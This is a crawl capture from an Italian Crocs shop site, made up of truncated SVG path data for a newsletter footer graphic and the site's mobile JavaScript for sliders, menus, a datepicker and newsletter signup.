.149,0,0,0-8.008-5.044c-5.3,0-9.412,3.614-9.412,8.97C240.3,20.672,244.4,24.312,249.708,24.312ZM269.676,24h5.98l-3.146-6.136a5.59,5.59,0,0,0,3.12-5.252c0-3.25-2.184-5.954-6.24-5.954h-9.256V24h5.252V18.436h1.9Zm.624-11.466a1.6,1.6,0,0,1-1.716,1.534h-3.2V11.026h3.2A1.593,1.593,0,0,1,270.3,12.534Zm7.306,2.808c0,5.33,4.134,8.97,9.49,8.97s9.49-3.64,9.49-8.97-4.134-8.97-9.49-8.97S277.606,10.012,277.606,15.342Zm13.65,0a4.164,4.164,0,1,1-8.32,0,4.164,4.164,0,1,1,8.32,0Zm16.458,8.97a8.245,8.245,0,0,0,8.008-5.07l-4.524-2.08a3.714,3.714,0,0,1-3.484,2.522,4.12,4.12,0,0,1-4.082-4.342A4.12,4.12,0,0,1,307.714,11a3.714,3.714,0,0,1,3.484,2.522l4.524-2.106a8.149,8.149,0,0,0-8.008-5.044c-5.3,0-9.412,3.614-9.412,8.97C298.3,20.672,302.41,24.312,307.714,24.312Zm9.1-2.756a11.427,11.427,0,0,0,8.06,2.756c4.654,0,7.488-2.21,7.488-6.032,0-4-4.238-4.836-7.1-5.33-1.846-.312-2.548-.546-2.548-1.222,0-.442.286-.91,1.586-.91a8.633,8.633,0,0,1,4.836,1.716l2.808-3.718A11.441,11.441,0,0,0,324.588,6.4c-4.758,0-7.2,2.678-7.2,5.616,0,4.342,4.368,5.018,7.228,5.538,1.716.312,2.444.65,2.444,1.326s-.936,1.014-1.924,1.014a8.082,8.082,0,0,1-5.59-2.236Zm18.2-4h4.212l.65-10.894h-5.564Zm-.65,3.978a2.756,2.756,0,1,0,2.756-2.782A2.791,2.791,0,0,0,334.364,21.53ZM3.17,47H7.21V33.66H3.17Zm5.5-1.24a8.053,8.053,0,0,0,4.74,1.48c2.86,0,4.58-1.4,4.58-3.32,0-2.7-2.62-3.04-4.24-3.28-.96-.14-1.24-.26-1.24-.54s.38-.42.9-.42a4.782,4.782,0,0,1,2.84,1l1.32-2.34a7.585,7.585,0,0,0-4.18-1.24c-2.8,0-4.32,1.56-4.32,3.3,0,2.62,2.5,2.92,4.12,3.14.92.12,1.36.24,1.36.56,0,.26-.22.46-.96.46a6.868,6.868,0,0,1-3.48-1.22Zm10.16-3.6c0,3.08,2.36,5.08,5.42,5.08a4.869,4.869,0,0,0,4.1-1.82l-2.32-2.2a1.944,1.944,0,0,1-1.62.84,1.89,1.89,0,1,1,0-3.78,1.883,1.883,0,0,1,1.62.82l2.32-2.18a4.816,4.816,0,0,0-4.1-1.82C21.19,37.1,18.83,39.1,18.83,42.16ZM29.73,47h3.6V41.12a3.061,3.061,0,0,1,2.14-.68,2.843,2.843,0,0,1,.82.1V37.1a4.322,4.322,0,0,0-2.96,1.34v-1.1h-3.6Zm9.8-10.66a2.02,2.02,0,1,0-2.02-2.02A2.014,2.014,0,0,0,39.53,36.34ZM37.73,47h3.6V37.34h-3.6Zm8.24,0h3.82l3.74-9.66h-3.8l-1.86,5.52-1.84-5.52h-3.8ZM56.23,36.34a2.02,2.02,0,1,0-2.02-2.02A2.014,2.014,0,0,0,56.23,36.34ZM54.43,47h3.6V37.34h-3.6Zm9.86.24a3.842,3.842,0,0,0,2.44-.64l-.64-2.72a1.317,1.317,0,0,1-.72.18.829.829,0,0,1-.8-.9v-2.7h1.96V37.34H64.57V34.7h-3.6v2.64h-1.6v3.12h1.6V44.2C60.97,46.22,62.15,47.24,64.29,47.24Zm5.58-10.9a2.02,2.02,0,1,0-2.02-2.02A2.014,2.014,0,0,0,69.87,36.34ZM68.07,47h3.6V37.34h-3.6Zm10.44-4.84c0,3.18,2.36,5.08,5.38,5.08a6.823,6.823,0,0,0,4.12-1.2l-1.48-2.22a3.816,3.816,0,0,1-2.18.68,2.055,2.055,0,0,1-2.12-1.22h6.56v-.74c0-3.4-2.18-5.44-5.02-5.44A5.028,5.028,0,0,0,78.51,42.16Zm5.26-2.32A1.478,1.478,0,0,1,85.37,41H82.19A1.5,1.5,0,0,1,83.77,39.84ZM95.53,47h3.6V41.12a3.061,3.061,0,0,1,2.14-.68,2.843,2.843,0,0,1,.82.1V37.1a4.322,4.322,0,0,0-2.96,1.34v-1.1h-3.6Zm9.8-10.66a2.02,2.02,0,1,0-2.02-2.02A2.014,2.014,0,0,0,105.33,36.34ZM103.53,47h3.6V37.34h-3.6Zm5.14-4.84c0,3.08,2.36,5.08,5.42,5.08a4.869,4.869,0,0,0,4.1-1.82l-2.32-2.2a1.944,1.944,0,0,1-1.62.84,1.89,1.89,0,1,1,0-3.78,1.883,1.883,0,0,1,1.62.82l2.32-2.18a4.816,4.816,0,0,0-4.1-1.82C111.03,37.1,108.67,39.1,108.67,42.16Zm10.24,0c0,3.18,2.36,5.08,5.38,5.08a6.823,6.823,0,0,0,4.12-1.2l-1.48-2.22a3.816,3.816,0,0,1-2.18.68,2.055,2.055,0,0,1-2.12-1.22h6.56v-.74c0-3.4-2.18-5.44-5.02-5.44A5.028,5.028,0,0,0,118.91,42.16Zm5.26-2.32a1.478,1.478,0,0,1,1.6,1.16h-3.18A1.5,1.5,0,0,1,124.17,39.84Zm8.9,7.16h3.82l3.74-9.66h-3.8l-1.86,5.52-1.84-5.52h-3.8Zm10.26-10.66a2.02,2.02,0,1,0-2.02-2.02A2.014,2.014,0,0,0,143.33,36.34ZM141.53,47h3.6V37.34h-3.6Zm17.62,0h3.6V37.34h-3.6V43.3a1.9,1.9,0,0,1-1.52.76c-.88,0-1.4-.38-1.4-1.36V37.34h-3.6v6.9c0,1.66.96,3,3.2,3a4.335,4.335,0,0,0,3.32-1.32Zm12.34,0h3.6V40.14a2.876,2.876,0,0,0-3.22-3.04,4.268,4.268,0,0,0-3.32,1.34v-1.1h-3.6V47h3.6V41.04a1.906,1.906,0,0,1,1.54-.76,1.225,1.225,0,0,1,1.4,1.38Zm10.56.24a5.07,5.07,0,0,0,5.44-5.08c0-2.7-2-5.06-5.44-5.06a5.081,5.081,0,1,0,0,10.14Zm0-3.18a1.9,1.9,0,1,1,1.74-1.9A1.71,1.71,0,0,1,182.05,44.06Zm11.46,1.7a8.053,8.053,0,0,0,4.74,1.48c2.86,0,4.58-1.4,4.58-3.32,0-2.7-2.62-3.04-4.24-3.28-.96-.14-1.24-.26-1.24-.54s.38-.42.9-.42a4.782,4.782,0,0,1,2.84,1l1.32-2.34a7.585,7.585,0,0,0-4.18-1.24c-2.8,0-4.32,1.56-4.32,3.3,0,2.62,2.5,2.92,4.12,3.14.92.12,1.36.24,1.36.56,0,.26-.22.46-.96.46a6.868,6.868,0,0,1-3.48-1.22Zm10.16-3.6c0,3.08,2.36,5.08,5.42,5.08a4.869,4.869,0,0,0,4.1-1.82l-2.32-2.2a1.944,1.944,0,0,1-1.62.84,1.89,1.89,0,1,1,0-3.78,1.883,1.883,0,0,1,1.62.82l2.32-2.18a4.816,4.816,0,0,0-4.1-1.82C206.03,37.1,203.67,39.1,203.67,42.16Zm15.66,5.08a5.07,5.07,0,0,0,5.44-5.08c0-2.7-2-5.06-5.44-5.06a5.081,5.081,0,1,0,0,10.14Zm0-3.18a1.9,1.9,0,1,1,1.74-1.9A1.71,1.71,0,0,1,219.33,44.06ZM232.85,47h3.6V40.14a2.876,2.876,0,0,0-3.22-3.04,4.268,4.268,0,0,0-3.32,1.34v-1.1h-3.6V47h3.6V41.04a1.906,1.906,0,0,1,1.54-.76,1.225,1.225,0,0,1,1.4,1.38Zm9.86.24a3.842,3.842,0,0,0,2.44-.64l-.64-2.72a1.317,1.317,0,0,1-.72.18.829.829,0,0,1-.8-.9v-2.7h1.96V37.34h-1.96V34.7h-3.6v2.64h-1.6v3.12h1.6V44.2C239.39,46.22,240.57,47.24,242.71,47.24Zm8.54,0a5.07,5.07,0,0,0,5.44-5.08c0-2.7-2-5.06-5.44-5.06a5.081,5.081,0,1,0,0,10.14Zm0-3.18a1.9,1.9,0,1,1,1.74-1.9A1.71,1.71,0,0,1,251.25,44.06ZM269.85,47h3.6V33.66h-3.6v4.7a3.4,3.4,0,0,0-2.72-1.26c-2.38,0-4.26,1.86-4.26,5.06,0,3.32,1.92,5.08,4.26,5.08a3.479,3.479,0,0,0,2.72-1.26Zm0-3.6a2.113,2.113,0,0,1-1.5.66,1.892,1.892,0,0,1,0-3.78,2.091,2.091,0,0,1,1.5.64Zm5.14-1.24c0,3.18,2.36,5.08,5.38,5.08a6.823,6.823,0,0,0,4.12-1.2l-1.48-2.22a3.816,3.816,0,0,1-2.18.68,2.055,2.055,0,0,1-2.12-1.22h6.56v-.74c0-3.4-2.18-5.44-5.02-5.44A5.028,5.028,0,0,0,274.99,42.16Zm5.26-2.32a1.478,1.478,0,0,1,1.6,1.16h-3.18A1.5,1.5,0,0,1,280.25,39.84ZM286.71,47h3.6V33.66h-3.6Zm14.64,0h4.04V33.66h-3.48l-5.1,5,2.28,2.38,2.26-2.24Zm5.68-6.66c0,3.62,1.94,6.9,5.92,6.9s5.92-3.28,5.92-6.9-1.94-6.88-5.92-6.88S307.03,36.72,307.03,40.34Zm7.78,0c0,2.26-.58,3.34-1.86,3.34s-1.86-1.08-1.86-3.34.58-3.32,1.86-3.32S314.81,38.08,314.81,40.34Zm5.02-3.5a3.589,3.589,0,0,0,7.16,0,3.586,3.586,0,0,0-7.16,0ZM322.05,47h1.94l8.54-13.34h-1.96Zm2.5-10.16a1.089,1.089,0,0,1-1.16,1.22,1.07,1.07,0,0,1-1.12-1.22c0-.9.5-1.26,1.12-1.26A1.1,1.1,0,0,1,324.55,36.84Zm3.02,7.06a3.578,3.578,0,0,0,7.14,0,3.575,3.575,0,0,0-7.14,0Zm4.72,0a1.079,1.079,0,0,1-1.16,1.22,1.065,1.065,0,0,1-1.14-1.22c0-.9.5-1.26,1.14-1.26A1.1,1.1,0,0,1,332.29,43.9Zm4.22-1.86h3.24l.5-8.38h-4.28Zm-.5,3.06a2.12,2.12,0,1,0,2.12-2.14A2.147,2.147,0,0,0,336.01,45.1Z" transform="translate(-2.734 -6.372)"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.crocsitalia.it/_ext/js/mobile.js?v=1728467911
body_size: 2454
content:
$(function(){
    function navigation(slider){let wrapper,dots,arrowLeft,arrowRight;function markup(remove){wrapperMarkup(remove),dotMarkup(remove),arrowMarkup(remove)}function removeElement(elment){elment.parentNode.removeChild(elment)}function createDiv(className){var div=document.createElement("div"),classNames;return className.split(" ").forEach(name=>div.classList.add(name)),div}function arrowMarkup(remove){if(remove)return removeElement(arrowLeft),void removeElement(arrowRight);arrowLeft=createDiv("arrow arrow--left"),arrowLeft.addEventListener("click",()=>slider.prev()),arrowRight=createDiv("arrow arrow--right"),arrowRight.addEventListener("click",()=>slider.next()),wrapper.appendChild(arrowLeft),wrapper.appendChild(arrowRight)}function wrapperMarkup(remove){if(remove){for(var parent=wrapper.parentNode;wrapper.firstChild;)parent.insertBefore(wrapper.firstChild,wrapper);removeElement(wrapper)}else wrapper=createDiv("navigation-wrapper"),slider.container.parentNode.appendChild(wrapper),wrapper.appendChild(slider.container)}function dotMarkup(remove){remove?removeElement(dots):(dots=createDiv("dots"),slider.track.details.slides.forEach((_e,idx)=>{var dot=createDiv("dot");dot.addEventListener("click",()=>slider.moveToIdx(idx)),dots.appendChild(dot)}),wrapper.appendChild(dots))}function updateClasses(){var slide=slider.track.details.rel;0===slide?arrowLeft.classList.add("arrow--disabled"):arrowLeft.classList.remove("arrow--disabled"),slide===slider.track.details.slides.length-1?arrowRight.classList.add("arrow--disabled"):arrowRight.classList.remove("arrow--disabled"),Array.from(dots.children).forEach((function(dot,idx){idx===slide?dot.classList.add("dot--active"):dot.classList.remove("dot--active")}))}slider.on("created",()=>{markup(),updateClasses()}),slider.on("optionsChanged",()=>{console.log(2),markup(!0),markup(),updateClasses()}),slider.on("slideChanged",()=>{updateClasses()}),slider.on("destroyed",()=>{markup(!0)})}
    
    const appHeight = () => {
        const doc = document.documentElement;
        doc.style.setProperty('--app-height', $(window).innerHeight()+'px');
        doc.style.setProperty('--header-height', $(".site-header").innerHeight() + 'px');
    }
    window.addEventListener('resize', appHeight);
    appHeight();

    $(document).onScrollEnd(function (e) {
        window.setTimeout(appHeight(), 200);        
    });

    $('.modal').on('show.bs.modal', function (e) {
        var datePicker = document.getElementById('ui-datepicker-div');
        if (datePicker) {
            e.delegateTarget.appendChild(datePicker);
        }
    });

    $('a.open-nav').on('click', function (e) {
        $('body').toggleClass('no-scroll');
    });

    $('.modal').on('hide.bs.modal', function (e) {
        var datePicker = document.getElementById('ui-datepicker-div');
        if (datePicker) {
            $("body").append(datePicker);
        }
    });
    
    $(".menuMobile").on("click", "li.prev a, li.next a", function(e) {
        e.preventDefault();

        var lv = $(this).parent().parent().data("lv");
        lv += $(this).parent().hasClass("prev")  ? -1 : 1;
        var target = $(this).attr("href");
        target = "menu-item-" + target.substring(1);
        $(".lv-selector").removeClass("lv-2 lv-3").addClass("lv-" +  lv);
        if(lv > 1) { 
            $(".lv-selector .lv-" + lv + " ul").css({ display: "none" });
            $(".lv-selector .lv-" + lv + " #" + target).css({ display : "block"});
        }
        return false;
    });

    if($("#homeSlider").length > 0) {
        var slider = new KeenSlider("#homeSlider", {
            loop: true,
            mode: "snap",
            slides: { perView: 2.5, spacing: 0 }
        });
    }
    if($("#spongebobSlider").length > 0) {
        var slider = new KeenSlider("#spongebobSlider", {
            loop: true,
            mode: "snap",
            slides: { perView: 2.5, spacing: 0 }
        });
    }

    if($("#productListItemSlider").length > 0) {
        var options = [];
        if($(window).width() > 1023) {
            options = [navigation];
        }
        console.log(options, navigation);
        var productSlider = new KeenSlider("#productListItemSlider", {
            loop: false,
            mode: "snap",
            slides: { perView: ($(window).width() < 768 ? 2.5 : 7.5 ), spacing: 0 }
        }, options);
    }


    if ($("#checkoutProductListItemSlider").length > 0) {
        var options = [];
        if ($(window).width() > 1023) {
            options = [navigation];
        }
        console.log(options, navigation);
        var checkoutProductSlider = new KeenSlider("#checkoutProductListItemSlider", {
            loop: false,
            mode: "snap",
            slides: { perView: ($(window).width() < 768 ? 2.5 : 5.5), spacing: 0 }
        }, options);
    }

    

    $(".f-trigger").on("click",function(e) {
        e.preventDefault();
        let target = $(this).next();
        let open = false;
        if (!target.hasClass("open")) {
            open = true;
        }
        $(".f-box").removeClass("open");
        if (open) target.addClass("open");
        return false;
    })

    $(".close-f-box").on("click",function(e) {
        $(".f-box").removeClass("open");
    });


    let d = new Date();
    let cur_year_full = d.getFullYear();

    $("#nl-birthday-mobile").datepicker({
        dateFormat: 'dd/mm/yy',
        changeMonth: true,
        changeYear: true,
        defaultDate: null,
        yearRange: "1930:" + cur_year_full,

        monthNames: Main.month_names,
        monthNamesShort: Main.month_names_short,
        dayNames: Main.day_names,
        dayNamesShort: Main.day_names_short,
        dayNamesMin: Main.day_names_min
    });
    
    $(".footer-container-mobile").on("submit", "#newsletter-form-mobile", function(e) {
        e.preventDefault();
        let data = {
            "morefields": 1,
            // "firstname": $(this).find("#nl-firstname").val(),
            // "lastname": $(this).find("#nl-lastname").val(),
            "birthday": $(this).find("#nl-birthday-mobile").val(),
            "email": $(this).find("#nl-email-mobile").val()
        };

        $.ajax({
            url: Main.newsletter_subscribe_url,
            data: data,
            type: "POST",
            success: function (data) {
                if (data.status) {
                    swal("",
                        data.msg,
                        'success');
                } else {
                    swal("",
                        data.msg,
                        'error');
                }
            },
            fail: function () {
                swal("",
                    "Impossibile completare l'operazione",
                    'error');
            }
        });
        return false;
    });

    $(".accordion").on("click",".opener", function(e){
        e.preventDefault();
        $(this).parent().parent().parent().find(".accordion-body").not($(this).parent().parent().find(".accordion-body")).slideUp().parent().removeClass("open");
        $(this).parent().parent().find(".accordion-body").slideToggle().parent().toggleClass("open");
        return false;
    });
    
    $(window).on("load", function () {
        /*var script = "<ps-widget data-config=\"ZVOE_RgvY\"></ps-widget><script src=\"https://static.photoslurp.com/widget/v3/loader.js\" async></script>";
        $("#ps-home-body").replaceWith(script);

        var scriptprod = "<ps-widget data-config=\"ZVOE_KOjG\"></ps-widget><script src = \"https://static.photoslurp.com/widget/v3/loader.js\" async></script>";
        $("#ps-prod-body").replaceWith(scriptprod);*/
    });

    let menuOpen = false;
    $(document).onScrollEnd(function (e) {
        if (!menuOpen) {
            if (!e.directionY) $(".site-header-container .site-header").addClass("visible");
            else $(".site-header-container .site-header").removeClass("visible");
        }
    });

    $(document).on("scroll", function () {
        let limit = $(".site-header-container").offset().top;
        let top = $(window).scrollTop();

        if (top > limit) {
            $(".site-header-container").addClass("sticky");
            $("#menuMobile").addClass("sticky");
        } else {
            $(".site-header-container").removeClass("sticky");
            $("#menuMobile").removeClass("sticky");

        }
    });

    $("#header").on("click", ".btn-search", function (e) {
        e.preventDefault();
        $(".site-header .search-box").toggleClass("open");
        $(this).toggleClass("opened");
        // if($(".site-header .search-box").hasClass("open")) 
        $(".site-header .search-box input").trigger("focus");
        return false;
    });

    $(".open-nav").on("click", function (e) {
        e.preventDefault();
        menuOpen = !menuOpen;
        $(".site-header-container .site-header").addClass("visible");
        $(this).toggleClass("open");
        $(".infobar-mobile").toggleClass("hide");
        $("#menuMobile").toggleClass("open");
        return false;
    });
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.crocsitalia.it/_ext/img/footer/testo-nl.svg
body_size: 2393
content:
<svg xmlns="http://www.w3.org/2000/svg" width="337.516" height="40.868" viewBox="0 0 337.516 40.868">
  <path id="Tracciato_3" data-name="Tracciato 3" d="M12.146,24.312a8.245,8.245,0,0,0,8.008-5.07l-4.524-2.08a3.714,3.714,0,0,1-3.484,2.522,4.12,4.12,0,0,1-4.082-4.342A4.12,4.12,0,0,1,12.146,11a3.714,3.714,0,0,1,3.484,2.522l4.524-2.106a8.149,8.149,0,0,0-8.008-5.044c-5.3,0-9.412,3.614-9.412,8.97C2.734,20.672,6.842,24.312,12.146,24.312Zm9.49-8.97c0,5.33,4.134,8.97,9.49,8.97s9.49-3.64,9.49-8.97-4.134-8.97-9.49-8.97S21.636,10.012,21.636,15.342Zm13.65,0a4.164,4.164,0,1,1-8.32,0,4.164,4.164,0,1,1,8.32,0ZM54.916,24H59.96V6.658H54.708v8.736L48.676,6.658H43.268V24H48.52V14.692ZM75.2,24H80.24V6.658H74.988v8.736L68.956,6.658H63.548V24H68.8V14.692Zm8.632,0H96.984V19.632h-7.9v-2.21H96.8V13.054H89.08V11.026h7.9V6.658H83.828Zm19.994,0h5.252V11.234H113.7V6.658H99.168v4.576h4.654Zm16.25,0h5.252V11.234h4.628V6.658H115.418v4.576h4.654ZM132.6,24h5.252V6.658H132.6Zm12.558,0h5.252V11.234h4.628V6.658H140.508v4.576h4.654Zm12.532,0h5.252V6.658h-5.252Zm24.726.312a8.245,8.245,0,0,0,8.008-5.07l-4.524-2.08a3.714,3.714,0,0,1-3.484,2.522,4.12,4.12,0,0,1-4.082-4.342A4.12,4.12,0,0,1,182.42,11a3.714,3.714,0,0,1,3.484,2.522l4.524-2.106a8.149,8.149,0,0,0-8.008-5.044c-5.3,0-9.412,3.614-9.412,8.97C173.008,20.672,177.116,24.312,182.42,24.312Zm9.49-8.97c0,5.33,4.134,8.97,9.49,8.97s9.49-3.64,9.49-8.97-4.134-8.97-9.49-8.97S191.91,10.012,191.91,15.342Zm13.65,0a4.164,4.164,0,1,1-8.32,0,4.164,4.164,0,1,1,8.32,0ZM225.19,24h5.044V6.658h-5.252v8.736L218.95,6.658h-5.408V24h5.252V14.692Zm24.518.312a8.245,8.245,0,0,0,8.008-5.07l-4.524-2.08a3.714,3.714,0,0,1-3.484,2.522,4.12,4.12,0,0,1-4.082-4.342A4.12,4.12,0,0,1,249.708,11a3.714,3.714,0,0,1,3.484,2.522l4.524-2.106a8.149,8.149,0,0,0-8.008-5.044c-5.3,0-9.412,3.614-9.412,8.97C240.3,20.672,244.4,24.312,249.708,24.312ZM269.676,24h5.98l-3.146-6.136a5.59,5.59,0,0,0,3.12-5.252c0-3.25-2.184-5.954-6.24-5.954h-9.256V24h5.252V18.436h1.9Zm.624-11.466a1.6,1.6,0,0,1-1.716,1.534h-3.2V11.026h3.2A1.593,1.593,0,0,1,270.3,12.534Zm7.306,2.808c0,5.33,4.134,8.97,9.49,8.97s9.49-3.64,9.49-8.97-4.134-8.97-9.49-8.97S277.606,10.012,277.606,15.342Zm13.65,0a4.164,4.164,0,1,1-8.32,0,4.164,4.164,0,1,1,8.32,0Zm16.458,8.97a8.245,8.245,0,0,0,8.008-5.07l-4.524-2.08a3.714,3.714,0,0,1-3.484,2.522,4.12,4.12,0,0,1-4.082-4.342A4.12,4.12,0,0,1,307.714,11a3.714,3.714,0,0,1,3.484,2.522l4.524-2.106a8.149,8.149,0,0,0-8.008-5.044c-5.3,0-9.412,3.614-9.412,8.97C298.3,20.672,302.41,24.312,307.714,24.312Zm9.1-2.756a11.427,11.427,0,0,0,8.06,2.756c4.654,0,7.488-2.21,7.488-6.032,0-4-4.238-4.836-7.1-5.33-1.846-.312-2.548-.546-2.548-1.222,0-.442.286-.91,1.586-.91a8.633,8.633,0,0,1,4.836,1.716l2.808-3.718A11.441,11.441,0,0,0,324.588,6.4c-4.758,0-7.2,2.678-7.2,5.616,0,4.342,4.368,5.018,7.228,5.538,1.716.312,2.444.65,2.444,1.326s-.936,1.014-1.924,1.014a8.082,8.082,0,0,1-5.59-2.236Zm18.2-4h4.212l.65-10.894h-5.564Zm-.65,3.978a2.756,2.756,0,1,0,2.756-2.782A2.791,2.791,0,0,0,334.364,21.53ZM3.17,47H7.21V33.66H3.17Zm5.5-1.24a8.053,8.053,0,0,0,4.74,1.48c2.86,0,4.58-1.4,4.58-3.32,0-2.7-2.62-3.04-4.24-3.28-.96-.14-1.24-.26-1.24-.54s.38-.42.9-.42a4.782,4.782,0,0,1,2.84,1l1.32-2.34a7.585,7.585,0,0,0-4.18-1.24c-2.8,0-4.32,1.56-4.32,3.3,0,2.62,2.5,2.92,4.12,3.14.92.12,1.36.24,1.36.56,0,.26-.22.46-.96.46a6.868,6.868,0,0,1-3.48-1.22Zm10.16-3.6c0,3.08,2.36,5.08,5.42,5.08a4.869,4.869,0,0,0,4.1-1.82l-2.32-2.2a1.944,1.944,0,0,1-1.62.84,1.89,1.89,0,1,1,0-3.78,1.883,1.883,0,0,1,1.62.82l2.32-2.18a4.816,4.816,0,0,0-4.1-1.82C21.19,37.1,18.83,39.1,18.83,42.16ZM29.73,47h3.6V41.12a3.061,3.061,0,0,1,2.14-.68,2.843,2.843,0,0,1,.82.1V37.1a4.322,4.322,0,0,0-2.96,1.34v-1.1h-3.6Zm9.8-10.66a2.02,2.02,0,1,0-2.02-2.02A2.014,2.014,0,0,0,39.53,36.34ZM37.73,47h3.6V37.34h-3.6Zm8.24,0h3.82l3.74-9.66h-3.8l-1.86,5.52-1.84-5.52h-3.8ZM56.23,36.34a2.02,2.02,0,1,0-2.02-2.02A2.014,2.014,0,0,0,56.23,36.34ZM54.43,47h3.6V37.34h-3.6Zm9.86.24a3.842,3.842,0,0,0,2.44-.64l-.64-2.72a1.317,1.317,0,0,1-.72.18.829.829,0,0,1-.8-.9v-2.7h1.96V37.34H64.57V34.7h-3.6v2.64h-1.6v3.12h1.6V44.2C60.97,46.22,62.15,47.24,64.29,47.24Zm5.58-10.9a2.02,2.02,0,1,0-2.02-2.02A2.014,2.014,0,0,0,69.87,36.34ZM68.07,47h3.6V37.34h-3.6Zm10.44-4.84c0,3.18,2.36,5.08,5.38,5.08a6.823,6.823,0,0,0,4.12-1.2l-1.48-2.22a3.816,3.816,0,0,1-2.18.68,2.055,2.055,0,0,1-2.12-1.22h6.56v-.74c0-3.4-2.18-5.44-5.02-5.44A5.028,5.028,0,0,0,78.51,42.16Zm5.26-2.32A1.478,1.478,0,0,1,85.37,41H82.19A1.5,1.5,0,0,1,83.77,39.84ZM95.53,47h3.6V41.12a3.061,3.061,0,0,1,2.14-.68,2.843,2.843,0,0,1,.82.1V37.1a4.322,4.322,0,0,0-2.96,1.34v-1.1h-3.6Zm9.8-10.66a2.02,2.02,0,1,0-2.02-2.02A2.014,2.014,0,0,0,105.33,36.34ZM103.53,47h3.6V37.34h-3.6Zm5.14-4.84c0,3.08,2.36,5.08,5.42,5.08a4.869,4.869,0,0,0,4.1-1.82l-2.32-2.2a1.944,1.944,0,0,1-1.62.84,1.89,1.89,0,1,1,0-3.78,1.883,1.883,0,0,1,1.62.82l2.32-2.18a4.816,4.816,0,0,0-4.1-1.82C111.03,37.1,108.67,39.1,108.67,42.16Zm10.24,0c0,3.18,2.36,5.08,5.38,5.08a6.823,6.823,0,0,0,4.12-1.2l-1.48-2.22a3.816,3.816,0,0,1-2.18.68,2.055,2.055,0,0,1-2.12-1.22h6.56v-.74c0-3.4-2.18-5.44-5.02-5.44A5.028,5.028,0,0,0,118.91,42.16Zm5.26-2.32a1.478,1.478,0,0,1,1.6,1.16h-3.18A1.5,1.5,0,0,1,124.17,39.84Zm8.9,7.16h3.82l3.74-9.66h-3.8l-1.86,5.52-1.84-5.52h-3.8Zm10.26-10.66a2.02,2.02,0,1,0-2.02-2.02A2.014,2.014,0,0,0,143.33,36.34ZM141.53,47h3.6V37.34h-3.6Zm17.62,0h3.6V37.34h-3.6V43.3a1.9,1.9,0,0,1-1.52.76c-.88,0-1.4-.38-1.4-1.36V37.34h-3.6v6.9c0,1.66.96,3,3.2,3a4.335,4.335,0,0,0,3.32-1.32Zm12.34,0h3.6V40.14a2.876,2.876,0,0,0-3.22-3.04,4.268,4.268,0,0,0-3.32,1.34v-1.1h-3.6V47h3.6V41.04a1.906,1.906,0,0,1,1.54-.76,1.225,1.225,0,0,1,1.4,1.38Zm10.56.24a5.07,5.07,0,0,0,5.44-5.08c0-2.7-2-5.06-5.44-5.06a5.081,5.081,0,1,0,0,10.14Zm0-3.18a1.9,1.9,0,1,1,1.74-1.9A1.71,1.71,0,0,1,182.05,44.06Zm11.46,1.7a8.053,8.053,0,0,0,4.74,1.48c2.86,0,4.58-1.4,4.58-3.32,0-2.7-2.62-3.04-4.24-3.28-.96-.14-1.24-.26-1.24-.54s.38-.42.9-.42a4.782,4.782,0,0,1,2.84,1l1.32-2.34a7.585,7.585,0,0,0-4.18-1.24c-2.8,0-4.32,1.56-4.32,3.3,0,2.62,2.5,2.92,4.12,3.14.92.12,1.36.24,1.36.56,0,.26-.22.46-.96.46a6.868,6.868,0,0,1-3.48-1.22Zm10.16-3.6c0,3.08,2.36,5.08,5.42,5.08a4.869,4.869,0,0,0,4.1-1.82l-2.32-2.2a1.944,1.944,0,0,1-1.62.84,1.89,1.89,0,1,1,0-3.78,1.883,1.883,0,0,1,1.62.82l2.32-2.18a4.816,4.816,0,0,0-4.1-1.82C206.03,37.1,203.67,39.1,203.67,42.16Zm15.66,5.08a5.07,5.07,0,0,0,5.44-5.08c0-2.7-2-5.06-5.44-5.06a5.081,5.081,0,1,0,0,10.14Zm0-3.18a1.9,1.9,0,1,1,1.74-1.9A1.71,1.71,0,0,1,219.33,44.06ZM232.85,47h3.6V40.14a2.876,2.876,0,0,0-3.22-3.04,4.268,4.268,0,0,0-3.32,1.34v-1.1h-3.6V47h3.6V41.04a1.906,1.906,0,0,1,1.54-.76,1.225,1.225,0,0,1,1.4,1.38Zm9.86.24a3.842,3.842,0,0,0,2.44-.64l-.64-2.72a1.317,1.317,0,0,1-.72.18.829.829,0,0,1-.8-.9v-2.7h1.96V37.34h-1.96V34.7h-3.6v2.64h-1.6v3.12h1.6V44.2C239.39,46.22,240.57,47.24,242.71,47.24Zm8.54,0a5.07,5.07,0,0,0,5.44-5.08c0-2.7-2-5.06-5.44-5.06a5.081,5.081,0,1,0,0,10.14Zm0-3.18a1.9,1.9,0,1,1,1.74-1.9A1.71,1.71,0,0,1,251.25,44.06ZM269.85,47h3.6V33.66h-3.6v4.7a3.4,3.4,0,0,0-2.72-1.26c-2.38,0-4.26,1.86-4.26,5.06,0,3.32,1.92,5.08,4.26,5.08a3.479,3.479,0,0,0,2.72-1.26Zm0-3.6a2.113,2.113,0,0,1-1.5.66,1.892,1.892,0,0,1,0-3.78,2.091,2.091,0,0,1,1.5.64Zm5.14-1.24c0,3.18,2.36,5.08,5.38,5.08a6.823,6.823,0,0,0,4.12-1.2l-1.48-2.22a3.816,3.816,0,0,1-2.18.68,2.055,2.055,0,0,1-2.12-1.22h6.56v-.74c0-3.4-2.18-5.44-5.02-5.44A5.028,5.028,0,0,0,274.99,42.16Zm5.26-2.32a1.478,1.478,0,0,1,1.6,1.16h-3.18A1.5,1.5,0,0,1,280.25,39.84ZM286.71,47h3.6V33.66h-3.6Zm14.64,0h4.04V33.66h-3.48l-5.1,5,2.28,2.38,2.26-2.24Zm5.68-6.66c0,3.62,1.94,6.9,5.92,6.9s5.92-3.28,5.92-6.9-1.94-6.88-5.92-6.88S307.03,36.72,307.03,40.34Zm7.78,0c0,2.26-.58,3.34-1.86,3.34s-1.86-1.08-1.86-3.34.58-3.32,1.86-3.32S314.81,38.08,314.81,40.34Zm5.02-3.5a3.589,3.589,0,0,0,7.16,0,3.586,3.586,0,0,0-7.16,0ZM322.05,47h1.94l8.54-13.34h-1.96Zm2.5-10.16a1.089,1.089,0,0,1-1.16,1.22,1.07,1.07,0,0,1-1.12-1.22c0-.9.5-1.26,1.12-1.26A1.1,1.1,0,0,1,324.55,36.84Zm3.02,7.06a3.578,3.578,0,0,0,7.14,0,3.575,3.575,0,0,0-7.14,0Zm4.72,0a1.079,1.079,0,0,1-1.16,1.22,1.065,1.065,0,0,1-1.14-1.22c0-.9.5-1.26,1.14-1.26A1.1,1.1,0,0,1,332.29,43.9Zm4.22-1.86h3.24l.5-8.